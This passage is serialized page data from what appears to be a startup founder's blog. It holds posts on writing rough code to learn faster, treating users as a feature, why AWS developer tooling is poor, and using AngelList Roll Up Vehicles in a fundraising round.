about it",summary:"Why you should write MORE shitty code and feel good about it.",colId:aL,id:"61dde0b3def972ccb1d8c38e",createdAt:"2022-01-11T19:55:31.000Z",updatedAt:"2022-02-23T16:14:59.000Z",publishedOn:cZ,author:aZ,category:bh,hidden:ai,featured:aW,public:"Wed Jan 26 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:qw,thumbnail:qw,toc:[{id:qx,depth:X,text:qy},{id:qz,depth:X,text:qA},{id:qB,depth:X,text:qC},{id:qD,depth:X,text:qE},{id:qF,depth:X,text:qG},{id:qH,depth:X,text:qI},{id:bO,depth:X,text:qJ}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"I know how to write good code."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Usually it means spending more time now to make the code better for some future state of the world. This assumes that I know what the future will look like. In software we rarely know what the future holds."}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In software we rarely know what the future holds"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Uncertainty can be caused by:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Not knowing the technology"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Not knowing the business"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Not knowing the user"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Not knowing the data size of the system"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Not knowing the longevity of the code"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Unknown-unknowns (see 2020 for more complete list of examples)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When I have uncertainty about the future, cycle time is most important. It allows me to capture value from my code by: learning as quickly as possible, minimizing impacts of bad or faulty code, as well as shortening my time to market."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Any friction hurts my cycle time. This decreases the rate I can turn uncertainty into certainty aka learning. My longest term value is created by learning as quickly as possible, since it is a multiplier for all future code I write or systems I design. Said another way: As \"writing is re-writing\" coding is refactoring."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"My longest term value is created by learning as quickly as possible"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Here is why you should write shitty code. Or more precisely, why you should write MORE shitty code."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:Y,props:{id:qx},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#build-the-skill-of-writing-code",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qy}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If you want to learn how to write code the best way to develop that skill is practice. I have found I can read all I want, but I don’t retain the lesson until I type the code with my fingers. Coding is a skill that is not learned in a day. It is a way of thinking and approaching problems. It is a collection of knowledge about tools and computing environments. The only way to develop this knowledge is to use the tools and environments. Each time I write code the easier and less shitty the next time will be."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Each time I write code the easier and less shitty the next time will be"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:Y,props:{id:qz},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#reconnect-with-the-joy-of-creation",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qA}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Writing shitty code means focusing on getting to the outcome as quickly as possible. This means getting to that feeling of success and satisfaction that something, anything is working. I wrote my first line of code about three decades ago, I still get a thrill each time I get a new piece of code working."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:Y,props:{id:qB},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#learn-how-code-and-systems-fail",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qC}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Systems fail. I have found that these are the most precious opportunities to learn. My biggest learnings have come not from making some quality trade-off I anticipated, it was some behavior or input to the system that I never even considered. If I spend time building something that is “flawless” I am emotionally invested in it working. Then, when something goes wrong I look for errors external to the code I wrote."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When I write shitty code I have no emotional attachment to it functioning. When it fails I assume it is the weakest link and dive into learning more about the code and system. This mental state is a state of wonder and joy."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"No code runs wholly in isolation. Each unexpected failure (by definition) is something that I didn’t understand. Therefore each failure is a perfectly crafted lesson that is adaptively constructed for me to maximize my learning."}]},{type:a,value:e},{type:b,tag:Y,props:{id:qD},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#learn-how-to-debug",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qE}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When I code I have several standard loops of feedback. When I write shitty code I turn up the frequency of those feedback loops. This naturally puts pressure on me to understand where to look and how to look for output from the code I am writing. Each time I write code I learn more about my tools. I could learn a new keyboard short-cut for my editor or I could write a script for some manual step in the testing process. The point is that each time I write code I improve the quality of my tools and my understanding of those tools."}]},{type:a,value:e},{type:b,tag:Y,props:{id:qF},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#explore-the-design-space",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qG}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If I am writing code to do something that I am unfamiliar with, which is basically all the code I write, because otherwise it would be refactoring, I don’t know the design space. I don’t know what is possible because I don’t know what I don’t know."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In drawing classes sometimes they assign variation studies. Basically you come up with 5 or 10 initial sketches from some prompt. Then you draw 5 or 10 variations of each. This is an exploration of the design space. Sometimes I find myself comparing two possible designs. This is a limitation on what is truly possible. There are more likely to be dozens of different possible designs. Writing more shitty code lets me see more of what is possible. I look up from where I stand and see the whole landscape of possibility."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Writing more shitty code lets me see more of what is possible"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:Y,props:{id:qH},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#lowered-expectations-releases-more-creative-energy-and-thoughts",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qI}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I know I mentioned this in previous reasons, however the change in emotional state I experience when I let go of the ego of my code being “right”, is monumental. Instead of feeling frustration or irritation I feel wonder, discovery, joy and a sense of accomplishment. Even if all the other reasons are wrong, the difference in personal emotional state is worth writing more shitty code."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Instead of feeling frustration or irritation I feel wonder, discovery, joy"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:Y,props:{id:bO},children:[{type:b,tag:j,props:{ariaHidden:t,href:cR,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qJ}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A lot of senior experienced people will talk about all the “shoulds” your code should be like. They are usually describing some far distance promised land that they have never visited either. Some of these “shoulds” are packaged as frameworks to help think through tradeoffs in system design. The best have an explicit out clause for knowing when the rules don’t apply. In the end they are helpful if they guide you, and are not if they slow you down."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Said another way, know where you are headed but embrace the shittyness of producing code for today."}]}]},dir:aD,path:"\u002Fposts\u002Fwrite-shitty-code",extension:aE},{slug:"users-are-the-best-feature",title:"Users Are the Best Feature",summary:"With users a product is alive and useful. Without them the product is useless.",colId:aL,id:"61af8d6271df5e0535de32b3",createdAt:"2021-12-07T16:35:46.000Z",updatedAt:"2022-02-23T16:17:27.000Z",publishedOn:cZ,author:aZ,category:qu,hidden:ai,featured:aW,public:"Wed Dec 08 2021 00:00:00 GMT+0000 (Coordinated Universal Time)",image:qK,thumbnail:qK,toc:[],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"As an engineer I like to talk about the features of a product. I talk about the product’s implementation and how it was built. I get excited about the internal workings. I have spent days of my life working on features that were never used. I operated under a mental framework that users came from outside and were external to the product. I was concerned with building the product. The users would be there when I was done. So I spent most of my time heads down writing code."}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So I spent most of my time heads down writing code."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"During college I spent a whole summer internship building an automated test case generation program for network router configurations. While building that product I only did one session with the engineers I expected to use the product. It was a presentation late in the summer. I wrote no documentation."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The program was never used after I went back to school. I am sure this is a tale that is familiar to many in the software community. Spend months of time to build something that once completed is immediately scrapped."}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The program was never used after I went back to school."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It is a cautionary tale of building without user feedback and not building usage along with building the product. At the time I told myself: the company had problems; it was their fault they couldn't see the value in the tooling I built."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Now, I have come to realize: users are a feature. They are the best feature. With users a product is alive and useful. If I want users then I need to spend time working on that feature."}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Users are a feature. They are the best feature. With users a product is alive and useful."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are several ways to work on the users feature. Whether I spend time acquiring, educating, activating, retaining, supporting, scaling or nurturing them, I need to do it with the same intentionality and focus as I work on any other feature. Again, users are a feature. And, they are the best, most important, and hardest feature there is."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So you agree? Great!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aB,props:{id:"what-is-next"},children:[{type:b,tag:j,props:{href:"#what-is-next",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"What is next?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"How do we magically \"get\" users? Where is the \"hello world\" for user acquisition? Where is the \"npm init\" for this feature?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Well this post series is an attempt to catalogue the specific tactics and actions that have worked for me."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aB,props:{id:"posts-in-this-series"},children:[{type:b,tag:j,props:{href:"#posts-in-this-series",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Posts in this series:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Users: Going from 0 to 1 (coming soon)"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Users: Going from 1 to 10 (coming soon)"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Users: Going from 10 to 100 (coming soon)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aB,props:{id:"resources"},children:[{type:b,tag:j,props:{href:"#resources",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Resources"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Other people have great write ups on what might work in general, current favorites:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.goodreads.com\u002Fpt\u002Fbook\u002Fshow\u002F24693635-traction",rel:[A,B,C],target:z},children:[{type:a,value:"Traction: How Any Startup Can Achieve Explosive Customer Growth"}]},{type:a,value:" (book on channels)"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.first1000.co\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"First 1000"}]},{type:a,value:" (substack of case studies)"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Which others?"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]}]},dir:aD,path:"\u002Fposts\u002Fusers-are-the-best-feature",extension:aE},{slug:"aws-tools-suck",title:"AWS Tools Suck",summary:"If you have ever worked with AWS as a developer then you will know what I mean, AWS tools suck. They suck so bad there is an entire industry focused on solving for this pile of suck.",colId:aL,id:"61a67f5af4e8e5298d0efcc3",createdAt:"2021-11-30T19:45:30.000Z",updatedAt:"2022-02-23T16:16:24.000Z",publishedOn:cZ,author:aZ,category:cY,hidden:ai,featured:aW,public:"Wed Dec 01 2021 00:00:00 GMT+0000 (Coordinated Universal Time)",image:"\u002Fcontent\u002F61a68182a7f0432e99a2781e_tools.jpg",thumbnail:"\u002Fcontent\u002F61a68047deca8f1bd220fae5_reid-naaykens-M9A3YswhVAw-unsplash.jpg",toc:[{id:cA,depth:X,text:cA},{id:qL,depth:X,text:qM},{id:qN,depth:X,text:qO},{id:qP,depth:X,text:qQ},{id:bO,depth:X,text:bU}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"If you have ever worked with AWS as a developer then you will know what I mean, AWS tools suck. They suck so bad there is an entire industry focused on solving for this pile of suck. For just Infrastructure as Code, for example, there are Terraform, Pulumi and Serverless. AWS is famous for \"listening to customers\". So what gives? Why do their tools still feel clunky, complex and riddled with infuriating edge cases?"}]},{type:a,value:e},{type:b,tag:Y,props:{id:cA},children:[{type:b,tag:j,props:{href:eD,ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:cA}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You, the developer, are not the customer."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The longer answer is a combination of several factors. Here are my three reasons for why things are the way they are."}]},{type:a,value:e},{type:b,tag:Y,props:{id:qL},children:[{type:b,tag:j,props:{href:"#reason-1-aws-never-was-a-developer-tools-company",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qM}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"AWS never won based on having the best experience or tooling. They offered one powerful value proposition, you could shorten your project lead time by using their services. You no longer need to do capacity planning for the number of disks (s3), servers (ec2) or network capacity (egregious egress). Oh, and they were fanatical about availability."}]},{type:a,value:e},{type:b,tag:Y,props:{id:qN},children:[{type:b,tag:j,props:{href:"#reason-2-aws-doesnt-sell-based-on-dev-ex",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qO}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"AWS is growing at least as faster than the cloud market as a whole [1], yet they have below average developer experience. The only way that this can happen is if their customers are purchasing for reasons other than quality of developer tools. If the decision maker cared about developer experience why do they keep choosing AWS? The only reasonable answer is the person picking doesn't prioritize Dev Experience over some other attributes of the vendor (that is for another post)."}]},{type:a,value:e},{type:b,tag:Y,props:{id:qP},children:[{type:b,tag:j,props:{href:"#reason-3-if-aws-wanted-it-they-would-have-it",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qQ}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Given the near 1 billion dollar a week capital expense annual run rate AWS was at in Q4 of 2020 [2], if it was of strategic importance for them to solve for better tooling they would. This is not a case of \"not enough resources'', this is a case of the project not getting the internal priority to invest in improvement."}]},{type:a,value:e},{type:b,tag:Y,props:{id:bO},children:[{type:b,tag:j,props:{href:cR,ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:bU}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"AWS continues to grow despite having bad tooling and developer experience. If it impacted their sales they would make it a priority. If they made it a priority to have great tooling, they would have it. The only conclusion is: bad tooling isn't affecting their sales. Therefore, sales decisions aren't being made at the level or for the reasons that developer tooling changes the outcome."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Which means AWS tools will continue to suck for the foreseeable future."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"[1] "},{type:b,tag:j,props:{href:qR,rel:[A,B,C],target:z},children:[{type:a,value:qR}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"[2] "},{type:b,tag:j,props:{href:qS,rel:[A,B,C],target:z},children:[{type:a,value:qS}]}]}]},dir:aD,path:"\u002Fposts\u002Faws-tools-suck",extension:aE},{slug:"angellist-roll-up-vehicle-why-what-and-how",title:"AngelList Roll Up Vehicles: Why, What and How",summary:ah,colId:aL,id:"61018ddd164595787521f025",createdAt:"2021-07-28T17:03:25.000Z",updatedAt:"2022-02-23T16:16:04.000Z",publishedOn:cZ,author:aZ,category:dC,hidden:ai,featured:ai,public:"Wed Jul 28 2021 00:00:00 GMT+0000 (Coordinated Universal Time)",image:"\u002Fcontent\u002F61034d0ea889c569b1d6a4fa_money_hero.jpg",thumbnail:"\u002Fcontent\u002F6103420a99290433365bd13b_AngelList_Venture.svg",toc:[{id:qT,depth:ad,text:"Pros:"},{id:ah,depth:X,text:ah},{id:qU,depth:ad,text:"Cons:"},{id:qV,depth:X,text:qW},{id:qX,depth:X,text:qY},{id:qZ,depth:X,text:q_},{id:q$,depth:X,text:ra},{id:rb,depth:X,text:rc},{id:rd,depth:X,text:re},{id:rf,depth:X,text:rg}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"I recently raised a friends and family round for Cyclic and used an AngelList Roll Up Vehicle (RUV). More on the round later. Multiple founder friends have asked about my experience and why I used an RUV. Here is the Why, What and How:"}]},{type:a,value:e},{type:b,tag:aJ,props:{id:cA},children:[{type:b,tag:j,props:{href:eD,ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:"TL;DR"}]}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A Roll Up Vehicle is a legal entity that can take investments from multiple investors or entities and then invest that money as a single entity on your company’s cap table. Here are the pros and cons for using an AngelList RUV as part of a venture capital fundraising round:"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F61034dd64ba727b1f9120503_angellist_ruv.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Visual depiction of how investments are rolled up onto your captable"}]},{type:a,value:e},{type:b,tag:ae,props:{id:qT},children:[{type:b,tag:j,props:{href:"#pros",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:"Pros"}]},{type:a,value:S}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Future rounds are simplified, exactly when most stressful"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Future rounds are cheaper ($)"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Investor's address and info is kept private"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Simplified e-signature and funding for investors and company at time of investment"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Y,props:{id:ah},children:[]},{type:a,value:e},{type:b,tag:ae,props:{id:qU},children:[{type:b,tag:j,props:{href:"#cons",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:"Cons"}]},{type:a,value:S}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Some additional setup for the company (~1hr)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Small additional cost (now only filing fees "},{type:b,tag:j,props:{href:rh,rel:[A,B,C],target:z},children:[{type:a,value:rh}]},{type:a,value:p}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Additional complexity describing to your investor who AngelList is and how they are involved"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Y,props:{id:qV},children:[{type:b,tag:j,props:{href:"#should-i-use-a-ruv",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:qW}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I would definitely recommend an AngelList RUV to anyone raising an early venture capital round where:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You expect to raise another round in the future "}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And one or more of these to apply:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You have 10 or more angels"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You have angels that do less than 4 deals a year"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You have angels writing checks for less than $25k"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Y,props:{id:qX},children:[{type:b,tag:j,props:{href:"#cyclic---what-we-do",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:qY}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As a developer the complexity to go from your local to the cloud is increasing. This is driving cloud platform selection into a pre-design time decision. We are dedicated to solving both of these problems for developers. Our goal is to let you push to deploy while making cloud environment selection a runtime decision. Sign up for the "},{type:b,tag:j,props:{href:ri,rel:[A,B,C],target:z},children:[{type:a,value:"Cyclic Private Beta"}]},{type:b,tag:bJ,props:{},children:[]},{type:a,value:"\n‍\n"},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeploy.cyclic.sh\u002Fcyclic-software\u002Fstarter-express-api",target:z},children:[{type:a,value:e},{type:b,tag:ac,props:{format:bv,loading:bw,src:eF},children:[]},{type:a,value:e}]}]},{type:a,value:e},{type:b,tag:Y,props:{id:qZ},children:[{type:b,tag:j,props:{href:"#my-past-experience",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:q_}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"At the last company I co-founded, we raised a convertible note and then two priced rounds over the course of 7 years. The deal terms were reasonably standard for VC deals. They included drag along provisions. We were first time founders and I think we did an \"ok\" job of keeping all of our investors updated on how the company was doing."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Despite drag along rights (i.e. company able to \"drag\" small investors into a transaction if some percentage of shares in the company agree to the transaction), the lawyers involved with our second priced round wanted signed docs from all investors along with consent of spouse docs for any investment held by a person instead of trust or other entity. This meant that we needed to coordinate outreach to roughly ten angel investors, most of whom were non-professional angels. We needed to bring them up to speed on why we were raising, and explain we needed their signatures on documents for the round even though the company had drag along rights. Oh and by the way, we needed signatures from their spouses as well, leading them to have the same conversation with less fidelity with their spouse."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The more experienced angels who had larger checks generally understood the process and were more likely to have entities which they used to make the original investment. So they were either less likely to have questions and most were able to be a sole signer on behalf of the entity that held the investment. The converse of this was also true. The smaller check angels were more likely to have questions, they were less familiar with what was standard and they were more likely to need signatures from a spouse. Additionally, it seemed that the less experienced angels were less engaged with email and had longer turn around times."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In a vacuum, handling  each of these conversations is manageable. However, once a closing date was set,  all of these small \"punch list\" items seemed to bubble to the surface. It seemed that there was a spike in the length of items remaining once the date was set. The 7 to 14 days before closing are among the most stressful for a co-founder. In my experience, having extra tasks and communication on my plate was extra stress at exactly the wrong time."}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The 7 to 14 days before closing are among the most stressful for a co-founder... having extra tasks and communication on my plate was extra stress at exactly the wrong time."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Y,props:{id:q$},children:[{type:b,tag:j,props:{href:"#why-an-ruv",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:ra}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The RUV prevents the need to keep going back to the early angels. It is a legal structure where the angels have already agreed that someone designed by the RUV organizer will be able to sign future docs related to their investment. The designated person can sign any future fundraising documents. In my case, I am that designated signer."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This means at the next funding round I will be able to sign on behalf of the RUV. So for a bit more time and cost upfront (and maybe a bit more complex conversation with the angels) I am able to decrease my complexity (and stress) at the time of each future funding round."}]},{type:a,value:e},{type:b,tag:Y,props:{id:rb},children:[{type:b,tag:j,props:{href:"#how-it-works-for-founders",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:rc}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Sign up and on-boarding were easy. I wrote a blurb on the company, uploaded a deck or memo, filled in some deal terms, identified notable co\u002Flead-investors, targeted raise amount, and selected how I would pay the RUV fee (either company pays or investors pay). I didn’t have the exact form of the SAFE complete when I set up the RUV, it is only required at close, provided it is substantially the same terms as any of the listed co\u002Flead investors."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"For me there was some email back and forth with the AngelList team since they were still doing a staged rollout when I signed up. I had some questions during setup and emailed with two people who work at AngelList. Both were responsive and helpful. The email support felt personal and attentive."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"My only complaints on the company product side are that the UI\u002FUX was a bit complicated for just doing the RUV. It seemed it was more focused on syndicates and funds. If there is any \"product\" work for the AngelList team this is probably where it is. For example: to get to the RUV page you navigate via the \"Deals\" menu item and the deal is listed under my \"Syndicate\". This all sorta makes sense given the product is essentially a Syndicate where the fee and carry are 0%. However it doesn’t really make sense when I am the company founder doing a RUV. Additionally I didn’t find a way to set a per investor minimum, perhaps I just missed it in interface. These are minor points of friction but they left me with a feeling that it was still an early product that wasn’t fully polished yet."}]},{type:a,value:e},{type:b,tag:Y,props:{id:rd},children:[{type:b,tag:j,props:{href:"#how-it-works-for-investors",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:re}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The investor side was smooth even for first time angels investing either personally or through an entity. The flow has e-signature to the RUV docs and the ability to enter bank account details so AngelList can initiate an ACH (electronic transfer). There is also the ability for the investors to wire if that is their preference."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"That is 